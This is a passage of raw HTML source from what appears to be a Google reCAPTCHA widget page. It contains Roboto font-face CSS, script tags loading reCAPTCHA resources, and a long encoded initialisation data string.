  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pNJaAHhgdQqy00wM-ATWPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pNJaAHhgdQqy00wM-ATWPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pNJaAHhgdQqy00wM-ATWPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDlmfCpBwQw4PDgMK0wqZLRR7Ci25cCsKZw4jCmyzCr0LClMKZfsKcwrQBEMKhOWxbw6hLHsOLEjd6wr3DhWoucG1Iw6/DrkQgwpw1w5kOZFIxasK/w7Vew6lyXcKRw7IBOMKxEsKjODXDhMOCaTNMw7nCjcOYfh8OPiLDqcOjw5F1FTwAw5QOwqbDo8Kha8Oww58Pw5XDh3/[base64]/DhsOAwqd2H8OowpHCjHkyw7lMXsOwNgLCkGjDsEEFWAbCqsOQw43DqCAMWnEOMcKpwpA1wrt/w63DtmU4DR/CgibDjMKOSx/DgMOzwrYOw7wRwoY4wq1cUMK7enJTVMOywrTCvU42w7/DoMONwoVwfcKxJsOXw4o0wonCkAXCp8Ksw4PCj8OVwoFlw5HDlsK/[base64]/CrMK6LcO+PcOJw4AIwrbCnsOaecOFQcOvdMKWTi7Cqxlow5LDosKiw4bDhiTCjcOyw5txAlDDpm1/w4JFeFfCvgzDucO2Z15sW8KxJ8Kawp/Dm2phw7zCpTbDogzDjMOKwp0iVWPCq8K6SzptwqQZwpguw73Ck8K/SgpHwqjCvsK8w5UmUXLDl8Odw47ClWBXw5XDgcKJKwRhd8OlCMOhw6TDkC3DhsOZwo/Ct8OTI8OYW8K1M8Oaw5nCp2jDjnJUwqzCrFpEGTNuwrAcQ3Mpwo/CjFbDucKcHcOPe8OhScOTwqXCscKaesO/woHCtMOMaMOMw5rDgMKLEyrDkSXDqXnDlxpGZhUUwrnDvTPCtMOxw4rCr8OlwpdxKsKDwpBjSB13woxaw6V4wrvDn3A+wqDCqTwnJMOTw4vChMKIaX/CpMOeDsOoKsKZOC82YlXCpMKdVsKCwoMCw5XCkycmwqofw7jCscK8FkZmZA00wovDqVrCt0bCiHnDqcO2OMKLw4rDgCLDrMKuREPDtURbw4YVbMKOwpbChsOkI8OWwoXClsOnP0fCq0/CqznChljDlQELw7AlVMOgGMK/w4l+ScKBwoXCkcKWw6g5JHrDg8OzBmdWL8O5S8OGfCTClzXCoMO8w5g/G3jDgxV+woAxFMOtdlJVwrzCocOlEcKFwpHCuzx9KMKGUkcrJMK3UHrDgsKhTV/DvMKwwoEcRcKaw6jDnsOZGE8QOzHDjGEDU8KpWALClMO7wpbCoMO1P8K3w6ljUsKlD8KteUw5LhLDmSRlw4cPwrLDh8OBP8KGYcOyXWR7Yy7CjRY1wp7Cj1HDmwxvcUUew751QsKNwp95ThnDl8ORYsKIe8O1BMK7bEFqSS/DnEjDh8OocMK+TcOkw6fDowzDi8K/WxwgOH7Ct8KLRSQnFFM2F8K8w5zCijrCkiDDgTtvwqw6worCnQjCpBIedMOXw5zCrU3DmMKGbirCtzgzwq7DrsOew5Z/wrsJBsOqwoHDs8KsF0cDNW/[base64]/wqduwpbDiMKvwpPDncO9I2FmbmzDjUQBwqrDo2sEHMO7B8KBwrfDnsOzwpfDr8KZwrUZasO3wqDCm8KrQMKbw4o/K8KYwqLCrMKTSsOOFVLCpwXDh8Kyw7gEZR4lYcKOwoHCo8K/[base64]/w5x3wrs1DsOMwpDCqB7CssKxMMO/dcKkwovDsnzDijBuwrnCtsO0w584woliw5PCrMO7UyzDqWNoNW/CnzTChiPClT1kMTTCjsKyEjBpwozCqmPDqsO9FMKZKkVNf8OfecKcw73CrlHCoMK6LsOdw5bCi8Kow5lpClbCisKpw5dsw6vDrMOxKsKoLcK/woLDk8OfwrM4SMO/ScKjf8O8wqUSw5l0bFZbcDPCscKPIm3DhcKjw7NNw6HDoMOyYV/DinxbwoLChTYXM0gsDMKrVsKKa1Vuw5vDpkJ1w7zCoQR4LsOOMS3Do8K5wo4+w5oIwo8Rw6nChsOYw7nDpVLDgU1gw7BTdcOEUVnCp8OjNsOPHgjDgycww5jCuVnCrcOSw4/Ci1tEOAjChsKqw452S8KJwpNawr7DsjjDryUDw54Dw7wjwrfDkjd9w7Q9b8KPYl5HVCvDgcOcZwDDusOewrBrwq5ew77Cq8K6w5oTc8Obw40pVRfChsKew4Y9wr8jWcKKwrd7N8KvwrPCqU/[base64]/[base64]/w6g/fArDlCRxXSQVOj14A1UqwrcUw45Uw5JZIsKGVMK0KFbCpBcJBSvCtcO+wpjDksOJwrVpRsOwF2TCmnnDn2h8w5llfcOwDQgow6dbwr/CsMO4w50LeEw/w74xQn7DsMKUchkCTFdIZU5raTF0wp51wpLCrC1uwpMmw7JHwrU+w6NMw6YiwqBpw7jDjCvDhgJUw5fCmXBXIw5GcFEVwqBJM2ImU2rCosOXw4DDjGfDrF/[base64]/LnDDjsKgw7Ixw6XCqCnCnFF5GF/Dm8OfKQRww50qwrZtbDrDhzDDo8KZw7l9wqnDrlohw4USwoVPFkPCg8KiwrAuwpoawqhsw4kLw7BNwrNeSi8gwp3CiS7Dq8KfwrrDmlVkM8K0w5LCgcKIa1EaMXbCj8KBTjfDv8OTTsO/wqnCuzUiGMK2wqgsXcOWw4VCEsKWJ8KLAGZdwrLCksOzw7DCqkNzwoVVwrnCm2HDssKARVxvw5diw7xJHinCpcOnaG/DlTQQwr19w7AXEsKtZwcow6DCssKZH8Kjw61jw5p0fygbTTXDsQYLBMOtfgjDmMOLecKHfH4uB8OTI8Ovw4HDoRPDlcO1wrgpw6t8I0pZw5vCrjYuYsOkwqw3wqDCpMK2Im85w6XDshJhw6zDsABPfC/[base64]/[base64]/CgQlFVsKbwqvDhHk3VjxAw6bDm8KaCsOOw7rDvSA/GMKUZn7DrX7Clmsow41zNcOYUsOww6fClB/[base64]/CpMK0wqfDr1M8EcOmwoFEw7tRJ8KEwonCgsOXCBDChMOVfH7ChMKhIG/Cn8KiwonCqGrDpjXDvsOKwo9uw5fCm8KlEzvCjD/Ci17Cn8OVwq/DuErDtVNMwr0jBMOjAsOewqLDuGbCuzjDp2DCiCdxGUIgwrkCw5rClAY1WcOfLsOdw6hgQSkQwpI/dWTDqyPDp8Obw4rDlsKMw64ow5dpw5hzccOCwo4Hwp/DqsKOw4QcwqjCnsKjdsKkQsONHMK3LTsow68Aw7NiYMOZwqchARzDjsKCZcKyeAnCnMK+wo3DhibDrMKPw7sdwp8Mwp0swobCjCUjfMKKckdMNsK+w6ByIhYawobCjhHCjyNQw7LDhkHDvG7Co2p9w6Nmw7/Cpmp9EEzDqFHCtMKxw6lBw71oO8Ksw5bDs2fDucKXwqNUw4zCicOLwrDCkDzDmsO2w6cGYcOvaWnCj8KXw4d1Tn92w4ovXMO3wprCnCTCtsOJw5XCsUvDp8OqQg/DjTXCg2LClxBKFsKvS8KJOMKEXMKRw7J6bMKVEn9gwq4PYMKiwp7ClzUOJklHW2Fkw5TDsMK7w5MgVsOWYzMQVUFnVsKofghcdmIeLTQMw5csQMKqw69qw7fDqMOLwpgmTRhnAMKww4dgw7zDncOSZsOsa8O3w7/[base64]/CvcKbw5XCgyRFYsKdQsK6LhTCmsO8aCLDosKYa2bDlMKzYmfDjMKhGAXCrSzDmgXCuEnDjHbDt2BxwrrCssOpUMK/[base64]/ClkwqwpACw5luYsO2wq7DkMO5DMO5wrllw7Jgw7wXXW9QWAnCtnLDn1LDs8O7BsOyNzQ0wq9ZacOULDpfw77CvsK4WmDDtMOUJ1NtcMKwbcKDOlHDpE8Ww6ZXb3TDjQdTHGrCnsKlIcKFw4PDkncYw5UbwoEzwoLDvCMpwq/DnMOKwqd3wq/DrcK+w41IC8Ogwp7CpQ8/[base64]/[base64]/[base64]/[base64]/DviE0aMOISMKfwrIcwoHCnMOVw7jCo8O7w45rB8KOwp8QLcKlw5nDtFvDkcKPw6DCvlRSwrDCs2DDs3fChcOOcnrDtGBjwrLCjU8SwpzDtsKNw5vDsA/CisOuw79AwqLDjWjCo8KYHRA4w4TDji3Dg8KvesKIR8OWNgjCvUpud8OIVcOqBhvChcOBw5BLXn3DvhkRScKGwrHDpcKWH8OqG8OnKcKsw4XDv0HDsjjDosK2esKNwpFgw5nDsTNnf2DDpQ/[base64]/w7vCssKqw7HDrcObw73DhVzDmMOBwpHCklDCjMKiw6HCrcOmw41AHGDCmMK3w7/[base64]/[base64]/DssOcMsO6wrTDlDxywpcLHRbCsDDCklQNZMOwDR7CiyfDr0fDiMO9VsKndXXDocOKA3s5R8KRUWjCgcObFcOCN8K9wrBWLF7DucKtPsKRCcK6wrPCqsKuw4fCrDDCgHYxYcKxQWvCpcK6w7YLw5PCisKGwoXDpFMrw6ZDwobCinzDlgZGGC1ZMsOew5/Dp8O6B8KLOcOPSsOMMHheXxxIAsKwwr1sQiLDmMKRwqfCuGIEw6nCs3IWJMK+XCfDmcKEwpPDtcOiWQlkEMKLVlrCtg0Vw6fCn8KNd8KKw5HDrRzCsRzDuDbDnS/Cs8Ogw5fCqsKhw6QPwqrDjUPDq8KpOxxfw5cdwqnDksOnwrnCm8O+w5B7w4nCr8KccBLChGHCkUhOEcOwfsOdG3tYPAvDmwIYw7o2wonDuEkVwokQw5RiISXDvsK0woPDoMOOTsOCS8OUcW/[base64]/DnWrDssKbQ2PDuBUjN8KEwoTCoVjDl8K8w6hBcBrCksOOw5TCrXsCw7LCqVXDgsK/wonChgLDsXzDp8Kuw41YOsOKHMKXw6BESU3DgHQobsKtwoUswqbClVrDrlvDu8Ozw43CiGjCscKvwp/DssOQTCVoB8Ktw4nCrcOQaz3DkFnDpcOKfETCksOiccO4wonDhkXDv8OMw7TChSB2w6sRw5vCscK7wrjCjUYIWyjDmQXDh8OsK8OXHFRyZwJvKsOvwrpNwqDDuiMtw459wqJhClBDw4YmOy/CvG7ChjtrwpwOw43Ci8KrYsOiUzkGwrTCmcORAA5YwqEWw5JOeGfDqcKAw55JScOlw53CkwpabMKYwoLCvxd7wppAM8ObUEnChF/CjcOsw78Aw4HCoMKMwrbCtMK7fGrCkcOKwoYMKsOlw4/DgHIFwrY6ECIJwrxQwqrDgsOYTAE/[base64]/w4bCmQEVwp4MwpvCmMObAMKHw43ChFTCu8KJOxEmccKVw5/Cq1E0QnjDvVHDsw1MwrbDhsK5Rw7DmjItFcKwwoLDrVPDkcO+wohZwr1jAEUIC29NwpDCq8OSwrdNPEPDoTnDtsOSw67DjQPDjMOvCwzDpMKbHsOSYMKZwqzDvgrClcOTw6fCiwLDicOzw4XDqsKIw6RQwqghYMOuYhPCrcKjwoDCp2DCtsOpw5/DnBZBG8Oxw57CjjrCh3nDl8K5CUTDthHCj8OWRnXCl1ssAcKbwoTDnxFvcg3CtMKIw5E+a3ofwqzDrh/DsGJwKVpuw4nCpgc9ZWtDKyrCslBHw6LDoVLCg27Ch8K/woPDpVkXwoR1QcOSw6bDhsKwwqvDuksYw7Rdwo/DpcKcAHUCwovDt8KqwozCmQzCh8OVCjxFwoxYZzQMw6bDohMtw5FBw54qVsK4VXBhwrVYBcOcw7YFAsOwwp3Dt8O0wrIVwprCocOTXsKWw7LDkcOOJ8KTcMONw7gowrrCmidtCgnCqAo0RjjDvsKFw4/DqcOxwr7Dg8KfwqbCugxFw4fDm8OUw57DuAAQJcOcS2sqcybCnDrDqnnDssK7UsOEPwNKD8OYw4FwWcKXD8OPwps4IMK4wrrDg8KcwqAcZ3EHcnQrwrTDjw1aJMKhfU/Do8KbRwfDmTLDg8Kxw4cvw6PDvMONwoAqTMKpw54twqvCvWPCiMObwrsVYcOObB3DhMONTQNXw7pMRmvDqsKKw7fDkcOwwpUMa8KDHCUywrpVwrRkwoXDg2IFKsO5w6rDp8O8w5jCk8OIwoTDszpPwqrCkcKFw5xAJ8KDw5Nxw73DpFfCmcKcwrTDsFwAw7FBwrzCow/CrsKRwqFqZ8OkwoTDucO8bV/CqBh5wpjCkUN6f8OrwroYakfDq8ObdiTCsMOkfMOJF8KMNsK0JzDCg8OtwpnDgcOww6TDuHNDw5U7w7FXwqZIbcKAwqk4F0bCi8ODV1LCqgR+LSkWdyfDtMKgw7/[base64]/P8KnwpPDsg7Dny4xwqgJw5jCnMKewqtoHk/Do1tyw79ZwqzCrMO+PUATwqDDhGU0WlwMw7fDtsKqUcOgw7DCucO0wp/DucKPwp4NwqIaFjtUFsOpwrnDulYqw5nCscOWa8KJw4rCmMKGw5fCtMOewoXDhcKTw7jCgSrDmkHCtcKywrkkX8Oewrd2A0bDvVULEi3DlMOLVsKnF8OPw6DDrRxKVMKaAE7Dr8KZcsO5wqVpwqRwwokkI8KbwqQBbMOLejBJwr91w5DDpRnDqxopCV/CvHnDlxFuw7cdwonChWQYw53DjcKkw7IBFwPDuXPDgsKzcF/[base64]/fcO3Nn3DtCAsfcKyXMOgwqLDnk1bUBXDo8Oow7bDiMKKwoQoCy3DqDLCn3gvMUhlwqxLEMOewrDDgcKAwoLCmsOKw5jCtMKka8Kaw4c8F8KOcjojUGjCgcOJw6MjwpkOwrwhfMOew5bDkBVNwr8qeHNUwodBwp9kGsKcSMOiw5jCjsOfw517w57DhMOcwpHDqsOFbi/Dox/Dlgw6NBw4B13CncOgI8ODZMOVUcK+G8Oed8OSJMOyw4nDuRIPSMObTlwbwrzCtyPCjsORwpPClDrDgi8Awp85wozDphohwpLDpsKRwo/DgVnDqXrDizTCuXU6w7rDgXkJJcOwBRHDkcK3McKUw43DlgRSecO/CGrChznCnxUewpJlw7rCqnjDg3LDrgnChm4nZMOSBMK9F8OsAnTDo8Onwpd4woXDi8Onw5XDpMOowrDCgcOlwobDh8Oww54KcFBzQErCocKLDHtdwqsFw40awrXCpBfCp8ODI0vCrxXCpkzCnmh+NivDlD98dzRGwqolw786SizDvcOyw4/DlMOtDTNvwpN5EMKOwocbwoUEDsKFw5DCuToCw691wpjDohRlw6hbwpPCq23Dim/CrsKOwrvDgcKMasOVwqHDti8swqcvw55+w4xlOsOdw5oVVmtiJVrDh1nCh8KGwqHDgDzCncKZNnbCqcKmw7TCj8KRw7zCocKYwq1jw5gnwq5vQ3pPw5MXwroPwqjCpBPDs2ZmIjp5wpHDly4twrLDoMO8w5rDtAM/F8K7w6Amw5bCiMOcTcObMi/CsTTCpW3Ct2AEw51HwqfDkTpDasOfScKhasK3w495GVBnHxzDicOvbyABwo7Chx7CkhfCjcKBUcOUwq81w5tWw5YtwoHChDLDmwx6egM4b1PCpDzDkDXDvD9mP8OOwrtww6XCiwbCi8KIwr3DvsK+Y1bCjMK/wroAwozCqMK4w7UlJMKXesKpwojDosOSwpxTwogvGMKkw77ChsOmKcKzw4kfKMK+wr1STxbDrxLDmcKUTMOJbsKNwrTDiBNeecODUMOowoBnw6dTw49Pw4M/JsOtZzHCuUNuwp8CMnhUMmvCssKcwqAwY8Ovw5rDhcOjwpNQBztAacOxw6xbw69IIAE0cEHCm8KjQHTDqcK7w4EFBhXDuMK0wrHCkTDDui/DssKsZ0LDrQUTFEjDlcO7woXDlcKOZcOHTEZzwrkWwr/CgMOyw6bDrC0fW3hkATN6w4JHwr8Hw5IMUsKzwoZ8wqAVwp7CnsOtQsKZHWw/cibDnsOfw6I5LsKTwogAQMKcwr1sG8O5IsOZbcOdB8KnwrjDox7DqsKfdDlpJcOjw5l9w6XCk1FyTcKlwqEXNTPCnT8BHBgIAx7DqsK4w4rCpFbCqsK7wpI1w6sDwqooAsOdwps9w5oFw4XDgGUcC8Klw74Gw7lzwqzDqG0ZKDzCl8OBUiE/wpbCs8OIwqnCv13DiMKUEk4bDmAMwr4GwrHCviHCvHFlwpFrWW/DmMKRacOoIsKFwr/DrsKyw57CnRvDqmMnw7zDmMK5w75cI8KbbU3DrcOWcF/[base64]/[base64]/CrQZDfBxRw7nCgcOhUsKFNFbDosO3XsOew70ow4TCoVrDnMO8wpPCiU7DucOLwofCj1XDnlnDlcOzwoHDgsOANMO7RMOYw4hjC8OPwoVOw7DDssK0UsOww57DhH57wrnCvzkIwppswoPCmAVzwrPDrcOMwq9rD8KpNcORVy/DryBFW2wNI8OtYcKTwqcaB2XDixLDl1/DtMO/[base64]/wponwoxqw78ZCMKxw7sPwrk1ICxId8KBw48hwr7CglcxQ0DDsClrwozDoMOtw5YWwoLClVN2YcOVSMKZTFQmwr4cw77Di8O3AMKywoQJw5YdV8K8w7slZRRoEsKvA8K3w7DDicOHJsKEQkzDtFogHQUueW17wp/Cr8O8HcKmDcOyw7DDhR3CrFLCjipLwqRXw6jDiXs5Pk5HesOaRTtnw5TCkETCosKXw6JIwrHCgsKAw4PCp8KTw64YwqvCgXxxwp7CqcKKw6zCgsO0w5/CsRJSwo5sw6jDr8OFw4HCjGfDj8OVw5NGSSkdMwXDozUWIQjDviLCqjpVRMOBwrXDoHzDkkYbFsOBwoNjX8OYL1rCgcKGwoR0L8OgIhXCocOmwr7Du8OwwojDgAzCug4TDgR0wqTDi8OITcK0fk9dJsOvw6thw7/Cr8OQwq/Ct8KLwoTDisK0V3LCqWMrwrZnw5vDn8KjQBXCpiBMwooEw4XDksKZw6LCg18KwqHCpD0YwopzIlvDiMKPw4PCgcOXISUNe0RNwqTCoMK9OELDkTJ/w4rCnUxswq/Dk8O/[base64]/dsKSwp05DzYyZsOLwrcKw6N7DUA7Agw3c8Kmw50EITk1SzLCgMODJsOEwqHDlVnDrMKRfz/CrTzCpV58UMOFw48Dwq3CocKyw5N3w74Mw7J0MTs3C3RTAmnCocKQUMK9YDcmL8Oywow/YcOPw5p5LcKKXDpyw5USA8OAwonCvsOqexB/[base64]/[base64]/CtF5VQcK5csOEecK6McOEw7vCnw3DosKAZSRQwp9qQcOkCHYQQMKcPcOiw7XDp8K7w6zCu8OiCcKHWhNRw5XCj8KKw7RHwr7DlkTCt8OIwrXChFbCkRXDilMcw77Ctk1nw5jCqzfDnE5rwo/DlFPDm8Owd0LCm8O1wotjbsOzEH8yWMKww5Z4w7XDpcKTw5rCgzNcdcKrw47DjsK/[base64]/Cnl3CtGlCCsK3w7zCmgEFw6Jxw5jCngRHB0lpKg8Ew5/DjR7CmsKETC7CosKdTglWwq8Dwptxwpsiw63Dokgfw7/DigTCicK/J0fCnR0SwrbCqQ8hPlHCqTU2d8OZaUTCh14qw47DkcK5wpYCNW7Cm1oJF8KwDcO9wqDDiBXCunzDqsO5RsK0w6jCg8Opw5V0HkXDlMKbXcKjw4ACLMKHw7MFwq7CvcKsEcK9w78Tw5sVYMOadGHDqcOewrlWwpbCjsK3w6/DlcObDg3DmsKFMkjDphTCnxXDlsKdw5lxOcO/aTtYI1BOAWMLw47Clw8OwrfDnEjDqcKkwrk9w5rCrENLAgHCt2cQSlXDpDgkwokKBjDCmcOQwrXCsW5Vw6pnw7XDksKIwprCtV3Cl8OVwrgvwpvCvcO/[base64]/Cgh3ChXrCmMKQd8Oow4TDij5ew7AMw58ewp1Ew69owoNlwp8BwrzDthbCiAfDhy3Dn34DwrZ0YsK1wrpEND8HMRQbw6tBw7IawqXCiUEdasOhTcOpRMO3w5rChkl/OMKvwqPCtMKcwpfCpcKrw7bCpExkwoxiC1fCucKFw59MMMKxTlpqwrA/R8OTwrnCs0gtwo3ComHDusO6w7kMFTDCmMKewp88SB3DiMOQVMO0d8OHw6Umw5FkNxXDl8OFCsOONMK1OWzDtUAWw67Ck8OUN2rDtmTDiA98w6/[base64]/w6pVLiEMwqc/WQ7CtcK4YsK/wos8TcKNw5pzw4nDosKcw4/DicOzwo7Dr8OVb2DCoWUDwoPDjD3ClV7CmcO4LcOew4FsAsO1w5dTVsO6w4h/UiIJw5tjw7bCp8Kaw4fDjcKAeDIncsOVwoLCuj7CpsObRMK+wpPDqsO6w7DCiBPDucOiw4tcIsOWJFkDJsO8P2PDiVMaCsOlZcKNwqg4HcOmwqrDlzwvOAQcw4ovw4rDscKMworDsMK+dV9gdMKiw4Z+wo/CqFFPbMKjwrnDqMOfPTcHNMK5w4AFwojCnMKLB3jCmXrDm8Kgw498w4jDq8KkcMOKNxHDocKbCm/CncKGwoHCncOVwqRkw5TCn8KHacKqRMKcdn3DjcOWVMK8wpQfJVxAw77Dh8ODImQZRcO2w6UewrjCucOaJsOQw6gvw5YveVRXw7dyw7t+B21BwpYOwrLCg8Khw53CtsK+L2DDuQTDqcOEw7l7wrMOwrtJw4Yvw6piwpfDisO8Y8K/[base64]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[base64]/w4XCsWRMckLCuMOOw5RWw58VwpQ+wpXDqzRWX0dmJl8QGcOGDcKbcMKjwpXCmcKxRcOkw5dcwq9xw5w2FjnDqSE0ARbCriTCssKWwqbCrn1Rb8Ocw6bCjsOPeMOpw7PCohVlw7/[base64]/CgMKTw43Dgg7DkMKcw4PCgTx/w4ZhXMO0F0V+T8OHSMOQw4rCjyzCgGsJKmHCmcK3EHVJCmhYw57Cm8OtT8KWwpNaw6cURXtxb8ObY8Oxw6/Co8KBd8O